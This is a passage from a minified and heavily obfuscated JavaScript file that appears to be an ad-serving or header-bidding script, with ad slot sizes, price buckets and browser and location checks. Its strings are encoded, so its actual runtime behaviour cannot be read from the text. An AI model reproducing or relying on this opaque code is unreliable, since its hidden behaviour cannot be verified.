b(4044,"((oN")+b(3101,"XIfI")+b(6771,"y^^)")+b(8717,"2Zk4")+b(3788,"ia#7")+b(8377,"t(!0")+b(3671,"Z#Ei")+b(2597,"i[$g")+b(3867,"H$wD")+b(6139,"Z#Ei")+b(8921,"3(d6")+b(3373,"gJyl")+b(9182,"r%$n")+b(9269,"yWId")+b(2229,"ia#7"))+(b(9712,"@qF\x26")+b(4739,"QqKd")+b(9700,"MC8#")+b(5081,"TCcT")+b(6611,"]bXe")+b(593,"QqKd")+b(4370,"yWId")+b(7507,"TCcT")+b(4656,"2Zk4")+b(994,"@qF\x26")+b(2633,"5kav")+b(5983,"Ez[r")+b(7296,"MyGm")+b(1991,"i[$g")+b(455,"3(d6")+b(6013,"SIrs")+b(5195,"hdOg")+b(7134,"Z#Ei")+b(2739,
"yRFZ")+b(2630,")Zg0")+b(5335,"S!(O")+b(5734,"X9lj")+b(6660,"Ez[r")+b(366,"((oN")+b(7218,"x6dS")+b(492,"TCcT")+b(8985,"DNXa")+b(4161,"FWfn")+b(5885,"G3zm")+b(5537,"S!(O")+b(560,"X9lj")+b(3587,")Zg0")+b(9883,"F3%W")+b(3199,"CxjB")+b(4764,")Zg0")+b(9436,"t(!0")+b(2278,"X9lj")+b(3253,"H$wD")+b(7174,"*Uo)")+b(8385,"DNXa")+b(9340,"hdOg")+b(2902,"#1B2")+b(824,"5kav")+b(4248,"F3%W")+b(3579,"gJyl")+b(5185,"aeys")+b(1560,"gJyl")+b(8110,"gEfx")+b(7417,"CxjB")+b(3952,"S!(O")+b(9296,"]bXe")+b(891,"S!(O")+b(4936,
"hdOg")+b(1061,"TCcT")+b(9188,"G3zm")+b(7929,"c^c8")+b(2279,"2Zk4")+b(4446,"((oN")+b(7468,"hdOg")+b(2286,"ZP@Z")+b(4897,"((oN")+b(4231,"X9lj")+b(504,"yWId")+b(1467,"c^c8")+b(5432,"Ez[r")+b(1216,"ZP@Z")+b(5488,"y^^)")+b(2018,"5*5R")+b(963,"r%$n")+b(8370,"x6dS")+b(3937,"c^c8")+b(9180,"yWId")+b(657,"*Uo)")+b(1305,"usPS")+b(5733,"yWId")+b(7878,"w#Y(")+b(9748,"QqKd")+b(5589,"gJyl")+b(6668,"r%$n")+b(7938,"c^c8")+b(2869,"TCcT")+b(8556,"y[1I")+b(3775,")Zg0")+b(5804,"X9lj")+b(2021,"S!(O")+b(4818,"*Uo)")+b(9095,
"#1B2")+b(8420,"SIrs")+b(847,"c^c8")+b(3730,"gJyl")+b(8523,"CxjB")+b(2997,"H$wD")+b(8425,"w#Y(")+b(3077,"5*5R")+b(525,"yRFZ")+b(4056,"FWfn")+b(5320,"ZP@Z")+b(9306,"S!(O")+b(1684,"5kav")+b(9149,"ZP@Z")+b(7671,"yWId")+b(3877,")Zg0")+b(8632,"gJyl")+b(5982,"hdOg")+b(7967,"F3%W")+b(7209,"gJyl")+b(5287,"X9lj")+b(4032,"X9lj")+b(5331,"5kav")+b(2999,"y^^)")+b(4721,"i[$g")+b(783,"S!(O")+b(1715,"MC8#")+b(7920,"y[1I")+b(3175,"5*5R")+b(4690,"gEfx")+b(7834,"Z#Ei")+b(9360,"hdOg")+b(5602,"MC8#")+b(5683,"QqKd")+b(6906,
"i[$g")+b(6996,"SIrs")+b(4165,"ZP@Z")+b(4051,"X9lj")+b(2397,"S!(O")+b(5825,"]lZa")+b(741,"t(!0")+b(4314,"yWId")+b(3687,"5*5R")+b(5257,"yRFZ")+b(4555,"*Uo)")+b(7868,"#1B2")+b(8212,"S!(O")+b(9268,"2Zk4")+b(690,"DNXa")+b(5951,"ZP@Z")+b(3094,"F3%W")+b(3586,"M2TL")+b(6595,"((oN")+b(4615,"H$wD")+b(9538,"aeys")+b(1552,"t(!0")+b(936,"hdOg")+b(5041,"5kav")+b(6859,"hdOg")+b(3187,"hdOg")+b(9373,"yWId")+b(6348,"#1B2")+b(5316,"DNXa")+b(5148,"y^^)")+b(7209,"gJyl")+b(8127,"*HHA")+b(9304,"r%$n")+b(8521,"usPS")+"t}"),
BpNue:function(a,c,g){return a(c,g)},JOQQq:b(8612,"y[1I"),ZMTxv:function(a,c){return a==c},kCujp:function(a,c){return a(c)},OajRZ:function(a,c){return a*c},dzTVW:function(a,c){return a<c},lJtwc:function(a,c){return a*c},tUNRF:function(a,c){return a<=c},IlqJr:function(a,c){return a<c},Wckwc:function(a,c){return a*c},iNUAv:function(a,c){return a*c},LYrfy:function(a,c){return a>c},eKCQw:function(a,c){return a+c},CzxGW:b(6948,"@qF\x26")+b(8537,"CxjB")+b(7727,")Zg0")+b(7858,"gEfx")+b(5140,"F3%W")+"\x3d'",
UgDge:function(a,c){return a+c},aTEyX:b(3887,"2Zk4")+"ed",XKnNq:b(6247,"0tp[")+b(1082,"0\x26jY")+b(7775,"0\x26jY")+"-",jVzQY:function(a,c){return a==c},PFDrC:function(a,c){return a(c)},qbTGx:b(9654,"((oN"),Fstdj:b(1204,"gEfx"),ytlBq:b(9442,"*HHA"),rvJvJ:function(a,c){return a<c},xvwwb:b(7483,"F3%W"),OgpOR:function(a,c){return a==c},RYNyv:function(a,c){return a>=c},SVnpp:function(a,c){return a*c},UqZfO:function(a,c,g){return a(c,g)},Cncef:function(a,c,g,f,e){return a(c,g,f,e)},EbRXf:function(a,c){return a<
c},gqPAh:function(a,c){return a&&c},ZHFcE:function(a,c){return a>=c},hFxii:function(a,c){return a*c},Xlsbh:b(1851,"G3zm")+"t",skPRR:b(5110,"yRFZ"),gtEqu:b(6483,"]lZa")+b(5064,"yWId")+"m",nxHNW:b(3332,"%tJc"),IMQEi:function(a,c,g,f,e){return a(c,g,f,e)},olWdz:function(a,c){return a!==c},PJGnV:b(953,"%tJc"),AYMFu:b(6197,"0tp["),XSESe:b(2836,"2Zk4"),vVSba:function(a,c){return a<c},JigAR:function(a,c){return a(c)},mpoWx:function(a,c){return a(c)},PZMUl:b(1960,"MC8#"),rsroS:b(5756,"H$wD"),tcIbu:b(8943,
"G3zm"),nYIWZ:b(3434,"]lZa"),LpSWs:function(a,c,g){return a(c,g)},zaATo:b(4077,"i[$g")+" ",qNEmE:function(a,c){return a+c},LrUvc:b(9893,"@qF\x26"),MCNUZ:b(6121,"*HHA"),bJzAp:b(3787,"@qF\x26")+"nt",JlwIS:function(a,c){return a||c},bWiHE:function(a,c){return a==c},qogxE:function(a,c){return a===c},GcxOv:b(7697,"@qF\x26"),iKnfa:b(971,"0tp[")+b(4603,"c^c8")+b(9106,"0tp["),UyVum:b(5380,"Z#Ei")+"e",JTxEt:b(9091,"#1B2")+b(2043,"gJyl")+b(3075,"MyGm")+b(5114,"usPS")+b(5671,"MyGm")+b(7004,"y[1I")+b(6776,"H$wD")+
b(9008,"@qF\x26")+b(8688,"*Uo)")+b(7594,"@qF\x26")+b(968,"F3%W"),wDegD:b(2242,"Z#Ei")+b(3695,"FWfn"),aSaVx:b(9804,"Ez[r")+b(5849,"QqKd"),ykxfr:b(8050,"FgR4")+b(7626,"y^^)")+b(4633,"aeys")+b(8589,"M2TL"),LCQYD:function(a,c){return a(c)},ZftdP:function(a,c){return a!=c},oyeeh:function(a,c){return a==c},WKHpf:function(a,c,g){return a(c,g)},Mnakj:function(a,c){return a+c},XBpUo:b(5003,"MC8#")+b(2634,")Zg0")+":",Tjpvd:b(2813,"QqKd"),MOUyO:b(5514,"ia#7"),ZHgew:b(8085,"0\x26jY")+"d",lReAH:b(9785,"FWfn")+
b(6023,"Ez[r"),QrgAH:b(3910,"yRFZ")+"e",faMDC:b(6667,"y[1I")+b(6405,"2Zk4"),fivoX:b(4465,"M2TL")+b(9196,"H$wD")+b(4665,"y^^)")+b(459,"G3zm")+b(1429,"FgR4")+b(8346,"SIrs")+b(7112,"gEfx")+"he",TXZTM:b(8086,"ZP@Z"),zZoOW:function(a,c){return a*c},XZssA:function(a,c,g,f){return a(c,g,f)},liCnU:function(a,c){return a!==c},AMCNw:b(6427,"MyGm"),mjfqi:function(a,c,g){return a(c,g)},pmsPc:function(a,c,g,f,e){return a(c,g,f,e)},RePKp:function(a,c){return a<c},MELrl:function(a,c){return a|c},cseaW:function(a,
c){return a<<c},SDqNM:function(a,c){return a|c},UzUog:function(a,c){return a<<c},UMLqu:function(a,c){return a&c},LCSCr:function(a,c){return a+c},uNbpG:function(a,c){return a&c},BrBbF:function(a,c){return a<<c},IIKIN:b(1606,"Z#Ei"),EpOVa:b(2690,")Zg0"),xecmQ:function(a,c){return a>c},lIwsH:function(a,c,g){return a(c,g)},RZJup:b(9756,")Zg0")+b(1104,"M2TL")+b(7871,"DNXa"),taUut:function(a,c,g,f,e){return a(c,g,f,e)},sOQAw:function(a,c){return a+c},jvZHl:b(9851,"2Zk4"),CzMXT:function(a,c,g,f,e){return a(c,
g,f,e)},aHeaq:function(a,c,g){return a(c,g)},PuQUo:function(a,c){return a(c)},GokHX:function(a,c){return a==c},CqsZK:function(a,c){return a+c},iIXMV:b(3538,"i[$g")+b(6626,"2Zk4")+"lt",OgzVN:function(a,c,g,f){return a(c,g,f)},nymIa:function(a,c,g,f){return a(c,g,f)},nvfbe:function(a,c){return a(c)},kGikB:function(a,c,g){return a(c,g)},OOzMw:function(a,c){return a+c},OVJxU:function(a,c,g){return a(c,g)},qzbiK:b(2639,"yWId")+b(7915,"Z#Ei")+b(5312,"M2TL"),mrays:function(a,c){return a<c},hBmiU:function(a,
c){return a*c},TDiQp:function(a,c){return a*c},qfSLW:function(a,c){return a-c},PFWNP:function(a,c){return a*c},TxAXa:function(a,c){return a*c},ziFzr:function(a,c){return a-c},oxDne:function(a,c){return a===c},tqUXn:b(6539,"2Zk4"),vpaWT:function(a,c){return a===c},aHhXm:b(1813,"c^c8"),VWVUI:b(7299,"ia#7"),QPFTA:function(a,c){return a<c},vGGeM:b(7943,"]lZa"),pdgWK:function(a,c){return a+c},JlIVu:b(2720,"ia#7"),WgLsk:function(a,c){return a&&c},RrqUW:function(a,c,g){return a(c,g)},OGfQD:function(a,c){return a!==
c},XZSoe:b(2567,"X9lj"),Ooetr:function(a,c){return a(c)},qIMrk:b(7451,"MyGm"),NgGkf:b(4535,"yRFZ"),msmZh:b(8706,"y^^)"),NQozb:function(a,c){return a>c},jgyuG:function(a,c){return a+c},EbxmD:function(a,c){return a+c},QbBPV:function(a,c){return a+c},Vssgj:function(a,c){return a+c},DqAzq:function(a,c){return a(c)},ktocI:function(a,c){return a===c},nFHHf:b(1406,"G3zm"),GXMMq:b(5203,"@qF\x26"),KOFVP:b(6830,"MC8#"),juFIm:b(1019,"c^c8"),CLBaF:b(1068,"c^c8"),hOQLV:b(8461,"r%$n"),ZKAfe:function(a,c){return a<
c},OMWXB:function(a,c){return a+c},hnMQO:b(4727,"usPS")+"g\x3d",RLYHS:b(7322,"*Uo)"),FXiul:b(7063,"0\x26jY"),hptrb:function(a,c){return a<c},FyecP:b(2207,"G3zm"),fhoji:b(9396,"F3%W"),mxrsQ:b(4815,"G3zm")+b(3517,"gJyl")+b(8458,"0\x26jY")+b(1734,"usPS"),XGNKH:function(a,c){return a+c},IztAZ:b(3532,"r%$n")+b(5130,"5*5R")+b(4027,"yWId")+b(8454,"x6dS")+b(2441,"XIfI")+"-",rCqKz:function(a,c){return a!==c},arNCj:b(5788,"x6dS"),fsLnm:b(4923,"H$wD"),uhUfh:function(a,c,g,f){return a(c,g,f)},cmKiB:b(2049,"w#Y("),
MMXkL:function(a,c){return a<c},HijIn:function(a,c){return a>c},uMseu:function(a,c){return a*c},NTGtE:function(a,c){return a===c},BZxOg:b(7176,"2Zk4"),vNiiS:function(a,c){return a(c)},SlzXu:function(a,c){return a+c},WdHrD:function(a,c){return a/c},EEcEx:b(8020,"0\x26jY")+"h ",cbEgd:b(3045,"X9lj"),FfUIE:function(a,c,g){return a(c,g)},Eorsv:b(6717,"r%$n"),OopLx:b(3463,"gJyl"),ziBZE:function(a,c){return a*c},wLmFI:function(a,c){return a+c},TOcFO:function(a,c){return a==c},MsOvx:function(a,c){return a==
c},ticEJ:function(a,c){return a*c},poLer:function(a,c,g,f){return a(c,g,f)},GKnjj:function(a){return a()},kJqyN:function(a,c){return a==c},neDMf:function(a,c){return a!==c},NMJlV:b(6797,"FgR4"),lIngE:b(7416,")Zg0"),bpIma:b(5910,"gJyl")+b(8639,"2Zk4")+b(6594,"XIfI")+b(8551,"((oN")+b(6656,"aeys")+" *",ZhBCe:b(9203,"5*5R")+b(6896,"yRFZ")+b(5591,"5kav")+b(2266,"c^c8")+"d",tNCFQ:b(4946,"usPS"),miyon:function(a,c,g,f){return a(c,g,f)},fOGMZ:function(a,c){return a===c},FBVBw:b(7812,"3(d6"),oCQlt:function(a,
c){return a<c},aspou:b(8191,"5kav"),vflUU:function(a,c){return a===c},koaee:b(2953,"y[1I"),RFkbR:b(3375,"SIrs")+b(5097,"2Zk4")+"5",Hxcmo:function(a,c){return a&&c},XQDGb:function(a,c){return a(c)},yJbqa:b(1254,"ia#7"),BxXsJ:function(a,c){return a<c},wkwdq:function(a,c,g,f,e){return a(c,g,f,e)},FXGND:function(a,c){return a-c},IhuLw:function(a,c){return a+c},uNCSL:function(a,c){return a<c},hRiUT:function(a,c){return a&&c},tVUaX:function(a){return a()},Wiope:b(1695,"c^c8"),CVHpv:b(9344,"5*5R")+b(6574,
"5*5R")+b(3797,"G3zm")+b(2521,"M2TL"),VJjva:b(7329,"CxjB")+b(6962,"2Zk4"),mnqWV:function(a,c){return a!=c},fAEyE:b(2254,"gJyl")+b(6942,"MyGm"),RWQmb:function(a,c){return a<c},dksjL:function(a,c){return a<c},ndLcT:function(a,c,g){return a(c,g)},jknwH:function(a,c){return a(c)},WJjaw:function(a,c){return a(c)},SasaA:function(a,c){return a+c},ewvOb:function(a,c,g,f){return a(c,g,f)},NJfke:function(a,c){return a(c)},ICwAI:function(a,c,g){return a(c,g)},ucmlq:function(a,c){return a!==c},VwXxl:b(570,"t(!0"),
sTBVb:b(9276,"5*5R")+"w.",gXEWT:function(a,c){return a<c},hkWkB:function(a,c,g){return a(c,g)},SJfGr:function(a,c){return a*c},ksyoE:function(a,c){return a===c},UIrNy:function(a,c){return a<<c},zcBGF:function(a,c){return a&c},UNaPH:function(a,c){return a|c},APMLv:function(a,c){return a&c},mHsNH:function(a,c){return a<<c},LvACO:function(a,c){return a|c},spfAW:function(a,c){return a<<c},uKraQ:function(a,c){return a&c},PspUr:function(a,c){return a&c},usFuC:b(6225,"ia#7")+b(809,"]bXe"),Azpui:function(a,
c,g){return a(c,g)},bTNZJ:function(a,c){return a+c},YVeIm:function(a,c){return a+c},zFRUD:function(a,c){return a+c},NaPBq:function(a,c){return a+c},wsDrX:function(a,c){return a+c},Iyogr:function(a,c){return a+c},UgFVC:function(a,c){return a+c},xwczI:function(a,c){return a+c},PQZGK:function(a,c){return a>c},ipEQD:b(2806,"DNXa"),oIHLh:b(8739,"ZP@Z"),tFuKX:function(a,c){return a+c},zjfAN:b(784,"*Uo)")+" ",lsFUx:function(a,c){return a==c},OCaEj:b(638,"y[1I"),ZCvnw:function(a,c){return a===c},mFCoE:function(a){return a()},
hzZqD:b(1803,"hdOg"),etTCE:b(2745,"XIfI"),mqvRF:b(2121,"FWfn")+b(975,"H$wD")+b(1910,"DNXa"),piuWN:b(8314,"QqKd")+b(781,"G3zm")+b(6043,"QqKd"),PwFUL:b(9244,"5*5R")+b(9290,"aeys")+b(3126,"]bXe"),DODYm:function(a,c){return a|c},rthnv:function(a,c){return a<<c},XMgGJ:function(a,c){return a&c},zRhKF:b(5529,"5kav"),ypEQa:function(a){return a()},YZrLw:function(a,c,g,f,e){return a(c,g,f,e)},XfDev:b(3057,"XIfI"),boGNc:function(a){return a()},nUTze:function(a,c){return a<<c},xKXjk:b(8359,"H$wD"),AQQWb:function(a,
c){return a==c},OtwCd:function(a,c){return a<c},TNCgB:function(a,c){return a+c},mflNj:function(a,c){return a<=c},SUJem:b(1243,"t(!0")+b(3703,"ia#7")+b(2660,"SIrs"),yhbtK:function(a){return a()},SNCDV:function(a,c){return a+c},WdUxs:b(7927,"gEfx")+b(4159,"ZP@Z")+b(9596,"#1B2"),PvgDb:b(6339,"3(d6"),WsAbo:function(a,c){return a===c},GzxcA:b(5545,"5kav"),GDELN:b(1493,"ia#7"),mTYuT:function(a,c,g){return a(c,g)},uMXae:b(2274,"Ez[r"),YqmWL:b(2366,"0\x26jY"),INqxL:b(8798,"yRFZ"),hjtLa:function(a,c){return a%
c},uWZWM:b(8813,"2Zk4"),fgpDh:function(a){return a()},qAMyo:function(a){return a()},ughxR:function(a,c){return a(c)},nQUhd:b(1773,"MC8#")+b(3469,"S!(O")+b(3409,"X9lj")+b(9023,"y^^)")+b(6434,"Z#Ei")+b(7805,")Zg0")+b(5992,"0tp[")+b(4214,"hdOg")+b(9511,"gJyl")+b(9784,"F3%W")+"js",yUkSx:b(4521,"Ez[r")+b(4311,"ZP@Z")+b(5540,"X9lj")+b(6011,"S!(O")+b(1370,"yRFZ")+b(6362,"%tJc")+b(5801,"0\x26jY")+b(1457,"((oN"),FahWs:function(a,c,g,f,e){return a(c,g,f,e)},GXLcd:function(a,c){return a+c},YKrpC:b(6259,"gEfx")+
b(2832,"Ez[r")+b(8231,"x6dS")+b(960,"aeys")+b(7822,"DNXa")+b(8365,"5*5R")+b(5095,"MyGm")+b(474,"aeys")+b(9315,"DNXa"),jobat:b(3757,"gEfx")+b(6685,"c^c8")+b(4654,"yWId"),GqrQo:function(a){return a()},VcXbC:function(a,c,g){return a(c,g)},lMqST:b(3955,"ia#7")+b(8048,"F3%W")+"n",MyYOn:b(7835,"MyGm"),FaXbM:b(1205,"#1B2"),arWqT:function(a,c,g,f){return a(c,g,f)},CAztB:function(a,c){return a===c},KGVZh:function(a){return a()},ulbpU:b(5973,"5*5R"),TBEgS:b(9256,"DNXa")+"ug",dyWlP:b(4493,"Z#Ei")+"ug",TwgGC:function(a,
c){return a(c)},yNOPp:b(4960,"r%$n"),pfQFo:b(5512,"0\x26jY")+b(9228,"QqKd"),dfuBt:b(359,"gJyl"),cSBoR:b(2338,"i[$g")+b(4251,"QqKd")+b(5086,"H$wD")+b(5915,"((oN"),jEenM:b(6310,"5*5R")+b(9750,"((oN")+b(4890,"usPS")+b(1044,"yRFZ")+"0",cobql:b(2602,"S!(O")+b(6518,"SIrs")+b(3378,"Z#Ei"),zFPCT:b(6484,"ZP@Z")+b(5491,"MC8#")+b(8283,"w#Y("),uSLck:b(2980,"*HHA")+b(1520,"r%$n")+b(9664,"MyGm")+b(1322,"i[$g")+b(7336,"3(d6")+b(425,"i[$g")+b(5852,"QqKd")+b(7311,"hdOg")+b(2951,"S!(O")+b(7804,"2Zk4")+b(4403,")Zg0")+
b(4015,"#1B2")+b(7248,"x6dS")+b(5471,"((oN")+b(5072,"SIrs")+b(4373,"aeys")+b(6918,"0\x26jY")+b(7611,"S!(O")+b(6928,"aeys")+b(7540,"MyGm")+b(9127,"yWId")+b(4783,"c^c8")+b(3663,"QqKd")+b(1669,"0tp[")+b(5700,"c^c8")+b(4544,"]bXe")+b(7185,"FWfn")+b(676,"F3%W")+b(7777,"M2TL")+b(8167,"yWId")+b(1094,"usPS")+b(6151,")Zg0")+b(7478,"gJyl")+b(8946,"usPS")+b(7968,"DNXa")+b(4004,"gEfx")+b(2059,"gEfx")+b(3171,"aeys")+b(6855,"TCcT")+b(6928,"aeys")+b(8410,"5*5R")+b(2344,"G3zm")+b(1617,"H$wD")+b(2251,"M2TL")+b(6120,
"CxjB")+b(7147,"c^c8")+b(2088,"%tJc")+b(3097,"XIfI")+b(1909,"QqKd")+b(7382,"0tp[")+b(7399,"c^c8")+b(3896,")Zg0")+b(9559,"hdOg")+b(7477,"r%$n")+b(9117,"2Zk4")+b(3640,"yRFZ")+b(8670,"5kav")+b(2560,"w#Y(")+b(3138,"G3zm")+b(775,"ZP@Z")+b(2590,"MyGm")+b(6832,"aeys")+b(3640,"yRFZ")+b(1567,"aeys")+b(4204,"ZP@Z")+b(9540,"((oN")+b(8960,")Zg0")+b(6066,"QqKd")+b(3097,"XIfI")+b(1909,"QqKd")+b(2013,"0\x26jY")+b(8254,"usPS")+b(5600,"yRFZ")+b(8855,")Zg0")+b(1518,"H$wD")+b(7913,"w#Y(")+b(9478,"hdOg")+b(7744,"QqKd")+
b(4057,"S!(O")+b(3798,"x6dS")+b(5250,"CxjB")+b(2590,"MyGm")+b(6461,"QqKd")+b(7414,"5kav")+b(1728,"*HHA")+b(7905,"y[1I")+b(4794,"H$wD")+b(7257,"usPS")+b(7853,"TCcT")+b(7951,"CxjB")+b(9567,"]bXe")+b(2653,"hdOg")+b(6127,"*HHA")+b(8764,"w#Y(")+b(9721,"H$wD")+b(2974,"gEfx")+b(3817,"((oN")+b(3377,"MC8#")+b(1413,"#1B2")+b(4373,"aeys")+b(4999,"gEfx")+b(7585,"H$wD")+b(7023,"*HHA")+b(7913,"w#Y(")+b(1213,"y[1I")+b(3913,"y[1I")+b(1834,"@qF\x26")+b(4999,"gEfx")+b(788,"w#Y(")+b(7896,"yWId")+b(3078,"H$wD")+b(2855,
"gJyl")+b(3353,"r%$n")+b(8663,"SIrs")+b(6918,"0\x26jY")+b(3849,"@qF\x26")+b(7557,"SIrs")+b(679,"ia#7")+b(4729,"FWfn")+b(2227,"c^c8")+b(8209,"0tp[")+b(3171,"aeys")+b(8499,"#1B2")+b(7477,"r%$n")+b(1902,"0tp[")+b(991,"usPS")+b(5811,"y^^)")+b(7111,"*Uo)")+b(2740,"QqKd")+b(2500,"ia#7")+b(7907,"@qF\x26")+b(7913,"w#Y(")+b(3551,"#1B2")+b(8317,"usPS")+b(1179,"DNXa")+b(8791,"FWfn")+b(2190,"x6dS")+b(4587,"*Uo)")+b(3208,"r%$n")+b(7414,"5kav")+b(6338,"@qF\x26")+b(7905,"y[1I")+b(1669,"0tp[")+b(335,"usPS")+b(4973,
"5kav")+b(3817,"((oN")+b(3935,"hdOg")+b(6956,"yWId")+b(5644,"X9lj")+b(9782,"r%$n")+b(9071,"yRFZ")+b(810,"2Zk4")+b(3731,"DNXa")+b(636,"*Uo)")+b(7371,"y^^)")+b(9627,"2Zk4")+b(9153,"((oN")+b(4415,")Zg0")+b(2245,"XIfI")+b(7540,"MyGm")+b(1524,"aeys")+b(7660,"S!(O")+b(961,"y^^)")+b(5305,"usPS")+b(4638,"aeys")+b(7907,"@qF\x26")+b(3115,"#1B2")+b(1923,"F3%W")+b(1175,"aeys")+b(3583,"((oN")+b(8481,"*Uo)")+b(2473,"]bXe")+b(2245,"XIfI")+b(1764,"]bXe")+b(4197,"r%$n")+b(5976,"x6dS")+b(7733,"FgR4")+b(2526,"QqKd")+
b(8271,"*HHA")+b(1708,"hdOg")+b(8219,"MC8#")+b(7020,"G3zm")+b(6235,"MC8#")+b(7352,"TCcT")+b(5770,"FWfn")+b(1859,"XIfI")+b(795,"]lZa")+b(3208,"r%$n")+b(4417,"c^c8")+b(2085,"G3zm")+b(5936,"F3%W")+b(6335,"ia#7")+b(557,"i[$g")+b(7691,"X9lj")+b(2283,"TCcT")+b(1992,"yRFZ")+b(9338,"]lZa")+b(3776,"%tJc")+b(465,"M2TL")+b(8E3,"hdOg")+(b(4973,"5kav")+b(3915,"*Uo)")+b(506,"ia#7")+b(5255,"gEfx")+b(7334,"hdOg")+b(1343,"hdOg")+b(4509,"*Uo)")+b(7557,"SIrs")+b(8268,"]lZa")+b(1378,"Ez[r")+b(1932,"y[1I")+b(7352,"TCcT")+
b(1468,"H$wD")+b(534,"SIrs")+b(2590,"MyGm")+b(3208,"r%$n")+b(6437,"r%$n")+b(5464,"H$wD")+b(8663,"SIrs")+b(2526,"QqKd")+b(7226,"FWfn")+b(2088,"%tJc")+b(7248,"x6dS")+b(8174,"QqKd")+b(9855,"TCcT")+b(7334,"hdOg")+b(9153,"((oN")+b(7964,"((oN")+b(1952,"S!(O")+b(1738,"y^^)")+b(3118,"]lZa")+b(9595,"#1B2")+b(3479,"5*5R")+b(2840,"yRFZ")+b(4381,"]bXe")+b(6066,"QqKd")+b(930,"Z#Ei")+b(3265,"y[1I")+b(8900,"yWId")+b(961,"y^^)")+b(8396,"y^^)")+b(5406,"FgR4")+b(9574,"F3%W")+b(704,"0\x26jY")+b(1943,")Zg0")+b(7210,
"5kav")+b(7334,"hdOg")+b(2840,"yRFZ")+b(2236,"Ez[r")+b(7958,"CxjB")+b(2283,"TCcT")+b(7363,"MC8#")+b(4541,"TCcT")+b(5065,"t(!0")+b(4551,"gEfx")+b(4335,"i[$g")+b(4973,"5kav")+b(5686,"%tJc")+b(2856,"@qF\x26")+b(2540,"0\x26jY")+b(2560,"w#Y(")+b(5803,"0tp[")+b(5559,"yWId")+b(2590,"MyGm")+b(4110,"SIrs")+b(6802,"M2TL")+b(5727,"w#Y(")+b(4373,"aeys")+b(5872,"5*5R")+b(7148,"gEfx")+b(7478,"gJyl")+b(5244,"gJyl")+b(9062,"2Zk4")+b(7675,"QqKd")+b(2560,"w#Y(")+b(9153,"((oN")+b(3550,"MyGm")+b(8405,"ia#7")+b(7913,
"w#Y(")+b(9465,"w#Y(")+b(2898,"3(d6")+b(3029,"#1B2")+b(9210,"SIrs")+b(503,"5kav")+b(1894,"M2TL")+b(1212,"*HHA")+b(9614,"((oN")+b(6104,"usPS")+b(2560,"w#Y(")+b(9859,"w#Y(")+b(5209,"ZP@Z")+b(1518,"H$wD")+b(3097,"XIfI")+b(4171,"M2TL")+b(6481,"usPS")+b(2251,"M2TL")+b(2071,"2Zk4")+b(9638,"2Zk4")+b(7736,"DNXa")+b(3208,"r%$n")+b(5757,"MyGm")+b(1617,"H$wD")+b(8645,"]bXe")+b(4504,"y[1I")+b(7785,"c^c8")+b(5647,"Ez[r")+b(3319,"5*5R")+b(4892,"w#Y(")),PlerT:b(6663,"w#Y(")+b(786,"S!(O")+b(7941,"]lZa"),QftaL:b(5056,
"0\x26jY")+b(417,"ia#7")+b(8277,"yRFZ"),NxcpM:b(9179,"2Zk4")+b(9131,"XIfI")+b(1632,"CxjB")+b(6186,"SIrs")+b(1460,"#1B2")+b(2394,"yRFZ")+b(3862,"*HHA")+b(605,"X9lj")+b(1018,"3(d6")+b(1124,"y^^)")+b(7251,"5*5R")+b(3940,"0tp[")+b(6256,"MyGm")+b(4757,"yRFZ")+b(6479,")Zg0")+b(841,"TCcT")+b(1578,"y^^)")+" ",HnqAW:b(9354,"CxjB")+b(5995,"TCcT")+b(1903,"FWfn")+b(709,"gJyl")+"1",VMZPZ:b(5531,"*HHA")+b(8491,")Zg0")+b(4819,"FgR4"),vedlE:b(1751,"Ez[r")+b(9802,"x6dS")+"x",ZeHtw:b(315,"w#Y(")+b(5254,"0tp["),NDiLI:b(8431,
"usPS")+b(8005,"CxjB")+b(1706,")Zg0")+"r"},C=document,L=window,vc={buckets:[{precision:3,min:0,max:18,increment:.001}]},Xb=0,sb=0,ha,Qb="",zb,Q=L[b(3828,"ia#7")+b(1847,"t(!0")+b(4189,"Z#Ei")+"ig"]||{},gb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],ac,Ab,hb,Va=navigator[b(2876,"y[1I")+b(4402,"X9lj")],Wa,Eb={},Ua={},Y={"default":!0,rules:[{condition:()=>!0,allow:!0}]},aa=0,jc=[],kc=d[b(8075,
"0\x26jY")](Va[b(853,"0\x26jY")+"Of"](d[b(7415,"FWfn")]),-1)&&Va[b(6949,"CxjB")+"Of"](b(5502,"DNXa"))>-1,ia=0,ec={},fc=5E3,ic=5001,kb,ka,Xa,lb=0,Cc=[],qa=-1,Fb,hc,lc,Ec=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ma=1,Dc=(window[b(7319,"MC8#")]||window[b(1086,"y[1I")+"t"]||window)[b(7619,"FgR4")+b(7719,
"Ez[r")][b(6693,"gEfx")+"h"],Bc=Dc[b(4154,"MC8#")+"Of"](d[b(3339,"*Uo)")])>=0,cc=Bc,Aa=[],Fc=200,Gc=Dc[b(9309,"*Uo)")+"Of"](d[b(4811,"MC8#")])>=0,na=[],Sc=d[b(6304,"ZP@Z")](wa,L[b(4396,"QqKd")+b(6179,"((oN")][b(9295,"y^^)")]),Hc=encodeURIComponent(Sc),M,Tc,dc,mc,nc,Ic,Ta=0,Uc=0,Vc=0,Jc=0,ad=["p"],ja=[],ed=[],xc=[[b(6827,"x6dS")+b(9539,"aeys")+"9",100,1,0,d[b(4994,"2Zk4")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[b(1311,"X9lj")]],[d[b(1062,"FgR4")],1,1,0,d[b(2719,"3(d6")],
